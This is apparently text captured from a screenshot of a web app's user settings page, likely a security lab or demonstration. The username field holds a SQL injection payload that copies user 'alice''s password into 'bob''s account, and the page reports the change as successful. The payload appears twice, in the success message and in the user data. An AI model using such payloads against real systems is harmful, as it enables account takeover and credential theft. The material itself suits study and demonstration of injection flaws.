 Your username was changed succesfully to bob', password=(SELECT password FROM auth_user WHERE
username='alice') WHERE username='bob'--!
×
User data
Username: bob', password=(SELECT password FROM auth_user WHERE
username='alice') WHERE username='bob'--
Joined: July 1, 2025, 11:56 a.m.
User settings
Change username
Change password
Delete account